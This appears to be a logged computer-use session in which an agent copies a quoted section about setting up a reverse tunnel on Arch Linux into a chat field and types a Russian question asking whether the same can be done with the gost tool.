
Step: Quote the 'На Арче' reverse-tunnel section and ask 'А через gost это сделать можно?'
{"action": "scroll", "coordinate": [633, 587], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [725, 300], "coordinate": [818, 758]}

{"action": "left_click", "coordinate": [840, 893]}
{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "А через "}

{"action": "type", "text": "gost это сделат"}
{"action": "type", "text": "ь можно?"}

{"action": "key", "text": "Return"}
